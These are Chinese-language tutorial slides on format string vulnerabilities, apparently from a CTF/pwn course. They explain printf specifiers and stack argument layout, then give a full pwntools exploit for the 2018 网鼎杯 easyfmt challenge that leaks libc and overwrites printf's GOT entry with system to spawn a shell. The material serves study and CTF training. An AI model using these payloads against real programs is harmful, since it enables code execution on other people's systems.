Slide 1
教程前篇
一、感谢大家的关心
二、关于视频的问题
1.随缘更新，堆预计到2022年中作用
2.水平有限，有很多错的地方大家可以弹幕提出
3.没有组建群之类的想法。
三、关于其他一些想法问题
1.学习pwn能干啥
2.各知名大学相关教程
3.学习方法论

Slide 2
英特尔未记录指令
https://mp.weixin.qq.com/s/kFJUr_2ACX7eIvl9oT4zCg
官方后门
https://mp.weixin.qq.com/s/16RwsTiyWH-w-Y19WngO9w
终端控制字符
https://blog.csdn.net/justheretobe/article/details/6333129
其他cpu的未记录指令
https://mp.weixin.qq.com/s/hnedwu6H3twgbLEBLstGAQ
MSVS函数调用使用寄存器
https://docs.microsoft.com/zh-cn/cpp/build/x64-calling-convention?view=msvc-170
微软没公开的函数：http://undocumented.ntinternals.net/

Slide 3

新增工具（pwn环境配置）：
1.qemu
2.交叉编译环境（GUN）
apt search "gcc-" | grep "arm”
apt search "libc6-" | grep "arm“
3.musl-libc
apt install musl-tools
4.架构：
arm,aarch64(arm64)
mips,mips64,mipsel,mips64el
powerpc,powerpc64,powerpc64le
riscv,riscv64
5.seccomp：
apt install libseccomp-dev libseccomp2 seccomp
https://blog.csdn.net/qq_16149777/article/details/82349868 ARM交叉编译
https://blog.csdn.net/u012655643/article/details/84584974 arm pwn 环境搭建

Slide 4
Part3 格式化字符串漏洞
格式好，格式秒，格式化字符有门道，
泄露见我百步穿杨技，枪法要数回头望月高，
化整为零又将四马去分肥，还有那诸葛弩打出连环炮

Slide 5
1.格式化字符串介绍
格式化字符串（英语：format string），是一些程序设计语言在格式化输出API函数中用于指定输出参数的格式与相对位置的字符串参数，例如C、C++等程序设计语言的printf类函数，其中的转换说明（conversion specification）用于把随后对应的0个或多个函数参数转换为相应的格式输出；格式化字符串中转换说明以外的其它字符原样输出。
通俗的来说，格式化字符串函数就是将计算机内存中表示的数据转化为我们人类可读的字符串格式。
Printf函数运行的大致流程如下：
格式化字符串的在进入printf函数之后，函数首先会获得第一个参数，也就是格式化字符串，依次读取格式化字符串中的每一个字符，如果该字符是%，则继续读取下一个非空字符，获取对应的参数解析并输出；如果该字符不为%，则直接输出到标准输出。
printf(“My name is %s,I’m %d years old\n”,”tom”,20);

Slide 6
C语言printf函数代表的一类格式化字符串的基本格式如下：
%[parameter][flags][field width][.precision][length]type
parameter可以忽略,或者是n$,用来获取格式化字符串中的指定参数，比如
int a=1,b=0x22222222;
printf("%2$p.%08x\n",a,b);
输出为0x22222222.00000001，第一个格式化参数指定获取第二个参数，也就是b的值。
flags可为0个或多个，可以是这些字符：+，空格，-，#，0
field width给出显示数值的最小宽度
precision常指明输出的最大长度
length指出浮点型参数或整型参数的长度，可以是以下字符
hh：输出1byte h：输出2byte
l：输出4byte ll：输出8byte
在格式化字符串漏洞利用中我们通常使用hh和h，也就是一次性写1字节和一次性写2字节
type,也称转换说明（conversion specification/specifier），可以是如下字符
d/i:有符号整型，int u:无符号整型，unsigned int
x/X:16进制unsigned int，x使用小写字母输出，X使用大写字母输出
s:输出null结尾字符串直到精度规定的上限；如果没有指定精度，则输出所有字节
c:把int参数转为unsigned char类型输出，格式化漏洞利用中通常使用其输出大量字符
p:void*型，输出对应变量的值
n:不输出字符，但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量

Slide 7


格式化字符串举例
这里主要介绍格式化字符串漏洞利用中会用到的一些格式化字符
%c
这个格式化字符串通常用来输出单个字符，比如printf(“%c”,65);，输出即为A，65为A的ascii码，%c将int参数转为unsigned char类型输出；但结合field width这个参数，就可以输出大量字符，比如：printf(“%1000c”);这行代码的输出为
可以看到如果仅仅只有格式化字符串，没有对应的参数，程序依然会输出大量空格；如果有对应的参数，程序会将其补全到field width指定的长度并输出，比如：printf(“%1000c\n”,‘a’);输出为
与%c有同样效果的格式化字符串还有%d和%s，它们都可以输出大量字符。

Slide 8
2.%p
%p在格式化字符串漏洞中用来泄露信息
#include <stdio.h>
int main()
{
int a=0x12345678;
printf("%p", a);
return 0;
}
Output: 0x12345678
#include <stdio.h>
int main()
{
int a=0x12345678;
printf("%p",&a);
return 0;
}
Output：0xffcf9b48
这两个小程序，左边的将a的值以地址的形式输出，右边的将a的地址输出
在格式化字符串漏洞中，一般形如printf(s),s是用户可控的字符串，可以通过%n$p这种形式的格式化字符串来泄露栈中的数据。
除了%p以外，%n$x也可以泄露栈中的数据。
实际上，格式化字符串漏洞可以造成任意地址泄露，需要借助%s这个格式化字符串

Slide 9

3.%s
%s 可以获取变量对应地址的数据，即将栈中数据当作一个地址，获取这个地址中的数据，存在0截断
假设存在如下程序
#include <stdio.h>
int main() {
char s[100];
scanf("%s", s);
printf(s);
return 0;
}
如果我们输入大量%s会导致这个程序崩溃，其原因正是因为栈中的某个值无法被解析为地址，我们通过gdb来动态调试一下
将断点下在printf函数
此时的栈空间如下
001c处是我们输入的值，在pwndbg下可以使用这样一条命令来获取栈中数据对应的是printf第几个参数
pwndbg> fmtarg 0xffffcf88
The index of format argument : 7 ("\%6$p")
可以知道我们输入的数据是printf函数的第7个参数，可以通过%6来获取到

Slide 10



知道了我们输入的数据是第几个参数之后，为了验证%s是将栈中数据当作地址来寻址，并输出其中的数据，我们首先输入aaaa%6$p,将printf的第7个参数以地址形式输出，由于我们编译的程序是32位的，4字节对齐，因此aaaa就是printf的第7个参数，程序输出为： input：aaaa%6$p output：aaaa0x61616161
我们输入的数据确实是printf函数的第7个参数
接着我们输入aaaa%6$s,这个的意思是将aaaa作为一个地址来解析
程序崩溃了，原因是因为aaaa无法作为地址解析
那么，%s除了可以泄露栈上的部分数据和使程序崩溃外，还可以干什么呢？答案是任意地址数据泄露
我们刚刚通过aaaa%6$s使程序崩溃了，因为aaaa不是一个地址，那如果将aaaa替换为程序中的一个地址是不是就可以泄露出这个地址内的数据了？我们来试着泄露__libc_start_main的真实地址，根据延迟绑定机制，函数的真实地址存储在相应的got表中，我们使用如下脚本来泄露：
from pwn import *
context.log_level='debug'
io=process('./demo1')
elf=ELF('./demo1')
__libc_start_main_got=elf.got['__libc_start_main']
payload=p32(__libc_start_main_got)+'%6$s'
io.sendline(payload)
io.recv(4)
__libc_start_main_addr=u32(io.recv(4))
print(hex(__libc_start_main_addr))
io.interactive()
可以看到，我们泄露出了__libc_start_main的真实地址

Slide 11

不过大部分情况下我们并不使用%s来泄露libc地址，因为有些程序开启了pie，没办法泄露具体地址的数据，通常我们选择在栈中找数据，因为栈中既有text段的地址，也有栈地址，还有libc地址，只需要确定下来栈中的某一处数据是printf函数的第几个参数，我们就能通过%n$p来泄露栈中的任意位置数据。所以没必要用%s来泄露特定地址的数据。
如上图所示，这是在执行printf函数时的栈空间，可以看到地址一应俱全，只需要%n$p这种格式化字符串就可以轻易泄露出我们需要的地址，%s反而有些大费周章

Slide 12

4.%n,%hn,%hhn
这个格式化字符串是格式化字符串漏洞利用的核心所在
前面介绍过，%n的作用是把已经成功输出的字符个数写入对应的整型指针参数所指的变量
什么意思呢，给出一个简单的示例
#include <stdio.h> int main() { int a; printf(“%100c%n\n”,a,&a); printf(“%d\n”,a); return 0;
}
%100c就是输出100个字符，%n将已经成功输出的字符个数，即100，写入到a中
而%n结合n$，即%Xc%Y$n这种形式的格式化字符串(X是要写入的字符数，Y是指定的参数)，就可以将已经输出的字符数往指定的参数中写入,就可以达成任意地址写数据。%n是一次性写入4字节，%hn是一次性写入2字节，%hhn则是一次性写入1字节，根据不同的题目情况我们会分别使用到这三种不同的格式化字符，不过大部分情况我们都会使用%hhn和%hn，具体的利用方法以及payload构造后面再讲，本节主要介绍前置知识。
5.%a
%a以double型的16进制格式输出栈中变量，当程序开启了FORTIFY机制后，程序在编译时所有的printf函数都被__printf_chk函数替换了， __printf_chk和printf的区别有以下两点：（1）不能使用%n$p不连续地打印，比如要使用%3$p,那么%1$p和%2$p需要同时使用；（2）在使用%n的时候会做一些检查。
由于__printf_chk无法单独使用%n$p来泄露地址，如果可输入的字符数量有限，要通过%p泄露地址就会很困难，这种情况下就可以使用%a了，%a会输出栈上方的的数据。

Slide 13
2.格式化字符串漏洞原理介绍
以一个小程序为例子，首先将其编译为32位的
#include <stdio.h>
#include <unistd.h>
int main() {
char s[100];
read(0,s,100);
printf("My name is %s,I'm %d years old\n","tom",20);
printf(s);
return 0;
}
我们输入%p.%p.%p,然后调试这个程序，在printf下断点，此时的栈空间如下
00:0000│ esp 0xffffcf6c —▸ 0x80484de (main+67) ◂— add esp, 0x10
01:0004│ 0xffffcf70 —▸ 0x8048594 ◂— dec ebp /* "My name is %s,I'm %d years old\n" */
02:0008│ 0xffffcf74 —▸ 0x8048590 ◂— je 0x8048601 /* 'tom' */
03:000c│ 0xffffcf78 ◂— 0x14
04:0010│ 0xffffcf7c —▸ 0xf7e9179b (handle_intel+107) ◂— add esp, 0x10
05:0014│ 0xffffcf80 —▸ 0xffffcfae —▸ 0xffff0000 ◂— 0x0
06:0018│ 0xffffcf84 —▸ 0xffffd0ac —▸ 0xffffd2aa ◂— 'XDG_VTNR=7'
07:001c│ ecx 0xffffcf88 ◂— 0x252e7025 ('%p.%‘)
从栈顶依次往下是printf函数返回地址，printf函数的第一个参数格式化字符串的地址，printf的第二个参数姓名字符串的地址，第三个参数年龄，格式化字符串会读取相应的参数并输出。从调试中我们知道，格式化字符串和参数是一一对应的。

Slide 14
按c继续执行程序，来到下一个printf函数中
pwndbg> c
Continuing.
My name is tom,I‘m 20 years old
Breakpoint 1, __printf (format=0xffffcf88 “%p.%p.%p\n\320\377\367\030\331\377\367\260\317\377\377s\202\004\b”) at printf.c:28
……
00:0000│ esp 0xffffcf6c —▸ 0x80484ed (main+82) ◂— add esp, 0x10
01:0004│ 0xffffcf70 —▸ 0xffffcf88 ◂— 0x252e7025 (’%p.%‘)
02:0008│ 0xffffcf74 —▸ 0x8048590 ◂— je 0x8048601 /* ’tom‘ */
03:000c│ 0xffffcf78 ◂— 0x14
04:0010│ 0xffffcf7c —▸ 0xf7e9179b (handle_intel+107) ◂— add esp, 0x10
05:0014│ 0xffffcf80 —▸ 0xffffcfae —▸ 0xffff0000 ◂— 0x0
06:0018│ 0xffffcf84 —▸ 0xffffd0ac —▸ 0xffffd2aa ◂— ’XDG_VTNR=7‘
07:001c│ eax 0xffffcf88 ◂— 0x252e7025 (’%p.%’)
此时栈顶为printf函数的返回地址，接着是格式化字符串的地址，由于printf会根据%依次寻找参数，所以即使没有给参数printf也会从栈中找到对应的值作为参数，按c继续执行，输出如下
pwndbg> c
Continuing.
0x8048590.0x14.0xf7e9179b
可以看到输出的值正好是0xffffcf70往后栈空间的三个值，即格式化字符串地址后的三个值

Slide 15
32位的格式化字符串原理介绍完了，接下来看到64位的
32位程序中函数是通过栈传参的，而64位中前6个参数通过寄存器传参（rdi,rsi,rdx,rcx,r8,r9），多出来的参数才用栈传参，我们继续调试刚刚的那个程序，依然在printf函数下断点，第一个printf函数的寄存器值如下
RDX 0x14
RDI 0x4006e0 ◂— jns 0x400703 /* "My name is %s,I'm %d years old\n" */
RSI 0x4006d8 ◂— je 0x400749 /* 'tom' */
rdi中存放着格式化字符串的地址，rsi中存放着name的地址，rsi中存放着年龄，在32位程序中，格式化字符串是在栈中依次寻找参数，而64位程序中，格式化字符串存放在了rdi，因此printf函数会从rsi开始寻找参数。按c执行到下一个printf，栈空间如下
RCX 0x7fffffea
RDX 0x7ffff7dd3780 (_IO_stdfile_1_lock) ◂— 0x0
RDI 0x7fffffffddb0 ◂— 0x70252e70252e7025 ('%p.%p.%p')
RSI 0xb
printf函数会依次打印rsi，rdx，rcx的值
pwndbg> c
Continuing.
0xb.0x7ffff7dd3780.0x7fffffea
需要注意的是，由于64位通过寄存器传参6个，即最后一个寄存器r9就是%5$p,所以64位程序栈中的参数是从%6$p开始的

Slide 16

如何确定我们输入的数据是printf函数的第几个参数？
以32位程序为例，printf函数会从存放着格式化字符串参数的地址栈空间依次往下取值，栈空间如图所示
我们输入的数据在栈的下方，假设我们的%p足够多，printf就会一直从栈中取数据，最终会将我们输入的数据也打印出来
在这个32位程序中，我们输入AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p,输出为：
AAAA.0x8048590.0x14.0xf7e9179b.0xffffcfae.0xffffd0ac.0x41414141.0x2e70252e.0x252e7025.0x70252e70
0x41414141是printf函数的第7个参数，使用%6$p来获取（因为printf的第一个参数是格式化字符串，格式化字符串再依次对应输出参数）。
我们使用%6$p来测试一下
./demo1
AAAA.%6$p
My name is tom,I'm 20 years old
AAAA.0x41414141
测试成功

Slide 17


使用AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p…..这种测试方法未免有些麻烦，虽然可以写脚本快速测试，但还有更简单的方法 pwndbg或者peda插件中都有fmtarg这个命令，这个命令可以快速探测用户输入的或者其他栈数据是printf的第几个参数，使用方法如下，分别以上面那个程序的32位和64位版本为例：
首先在printf函数下断点，然后找到我们输入的数据在栈中的位置
然后使用fmtarg命令
直接就能得出结果。同样的，如果我们想知道栈中的某个值对应的是printf的第几个参数，一样可以使用这条命令

Slide 18


64位程序，下断点到printf函数，第二个printf函数栈空间如下
64位程序同样适用

Slide 19
常见的格式化字符串函数
输入：scanf，sscanf
输出：printf， fprintf，sprintf，snprintf， vsprintf， vsnprintf， vfprintf， vprintf

Slide 20
套路1
栈上格式化

Slide 21


本节将介绍栈上的格式化字符串漏洞利用方式，由易到难，并尽可能详细地解释清楚原理。
1.网鼎杯2018easyfmt
拿到题目后先checksec一下，查看程序开启的保护，以便后续构思利用方式
32位程序，got可改，开启了栈不可执行。接着使用IDA反编译程序。
main函数就是一个无限循环的格式化字符串漏洞，该怎么利用？注意到got表可写，那么我们可以覆写printf函数的got表为system函数的地址，然后再输入/bin/sh，那么执行printf(“/bin/sh”)时就会执行system(“/bin/sh”)。要获得system函数的地址，由于程序中没有使用system，所以我们需要从libc中获取system的地址，首先需要拿到libc基地址。如果题目没有提供libc的话，可以使用LibcSearcher来获取libc的版本，这题使用的是2.23的libc。

Slide 22


首先我们来泄露libc地址，在printf下断点，然后随便输入一些数据
我们输入的数据在001c的栈空间中，如何确定这是printf的第几个参数呢？可以使用多个%p来测试，也可以从printf的第一个参数，也就是格式化字符串的地址开始往下数，在这个printf的栈中0004就是格式化字符串的地址，然后从0008开始为1，一直到001c是6，所以使用%6$p来获取格式化字符串本身；或者是更简单的，直接fmtarg 0xffffcfe8就可以获取这是printf的第几个参数。
注意到在0010处有一个libc地址，handle_intel+107，我们使用fmtarg 0xffffcfdc来获取这是printf的第几个参数
pwndbg> fmtarg 0xffffcfdc
The index of format argument : 4 ("\%3$p")
我们可以使用%3$p来读取handle_intel+107的地址，由于函数与libc基地址之间的偏移是固定的，因此我们可以事先计算出handle_intel+107与libc基地址的偏移，然后用读出来的地址减去这个偏移就能得到libc基地址
pwndbg> libc
libc : 0xf7e1d000
pwndbg> p/x 0xf7ead79b-0xf7e1d000
$1 = 0x9079b

Slide 23

有了libc基地址之后就可以计算出libc中system函数的地址了，这部分的exp如下：
payload='%3$p'
io.recvuntil('Do you know repeater?\n')
io.send(payload)
libc_base=int(io.recv(10),16)-0x9079b
system_addr=libc_base+libc.symbols['system']
log.success('libc_base => {}'.format(hex(libc_base)))
log.success('system_addr => {}'.format(hex(system_addr)))
io.interactive()
泄露了地址之后，就进入到第二部分，复写got表
我们先查看一下printf的地址和system的地址相差几字节
pwndbg> p &printf
$4 = (int (*)(const char *, ...)) 0xf7e66680 <__printf>
pwndbg> p &system
$5 = (int (*)(const char *)) 0xf7e57db0 <__libc_system>
System和printf的地址有5位不一样，由于格式化字符串最小只能修改到1字节，所以我们至少需要修改printf函数的3字节。根据我们上一节介绍的，%100c%6$hn这一串格式化字符的作用是往printf函数的第7个参数(相对于格式化字符串的第6个)写入100，100占2字节。
如果我们想要按照一次性修改两字节的形式来修改printf_got，那么我们可以在6$的位置处存放printf_got的地址，在7$的位置存放printf_got+2，在这两个地址后面接着写入payload。

Slide 24

6$
printf_got
7$
printf_got+2
payload
Payload该怎么写？首先我们要修改6$处的参数的值，需要构造为这样形式%xc%6$hn，x为要写入的数。我们想要把printf_got的后两字节修改为system函数地址的后两字节，自然而然地我们会想到n为system&0xffff，也就是system地址后两字节(4位16进制)的数字，但这样是不行的，为什么呢？
如果按照上面说的，我们的payload=p32(printf_got)+p32(printf_got+2)+’%’+str(system&0xffff)+’c%6$hn’,往printf_got后两字节写入了system&0xffff这么一个数字，但我们忽略了前面的两个地址，我们再回顾一下格式化字符n的作用：
n:不输出字符，但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量
p32(printf_got)+p32(printf_got+2)一共8字节，也是成功输出的字符，所以要修改printf_got后两字节的值只需要再写入system&0xffff-8的数字即可
printf的got表的后两字节已经修改的和system 的地址一样了

Slide 25

修改完前末尾两字节后接着来修改剩下两字节，这一段payload为%xc%7$hn,x应该为多少？
前面的payload我们一共输出了system&0xffff个字符，而这一段我们要输出(system>>16)&0xffff个字符，所以x=((system>>16)&0xffff- system&0xffff)。完整exp如下：
from pwn import *
context.log_level='debug'
io=process('./wdb_2018_2nd_easyfmt')
elf=ELF('./wdb_2018_2nd_easyfmt')
libc=ELF('/usr/lib/freelibs/i386/2.23-0ubuntu11.2_i386/libc-2.23.so')
printf_got=elf.got['printf']
payload='%3$p'
io.recvuntil('Do you know repeater?\n')
io.send(payload)
sleep(0.2)
libc_base=int(io.recv(10),16)-0x9079b
system_addr=libc_base+libc.symbols['system']
log.success('libc_base => {}'.format(hex(libc_base)))
log.success('system_addr => {}'.format(hex(system_addr)))
system_low=system_addr&0xffff
system_high=(system_addr>>16)&0xffff
payload=p32(printf_got)+p32(printf_got+2)
payload+='%'+str(system_low-8)+'c%6$hn'
payload+='%'+str(system_high-system_low)+'c%7$hn’
io.send(payload)
sleep(0.2)
io.send('/bin/sh\x00')
io.interactive()

Slide 26
套路2
非栈上格式化

Slide 27
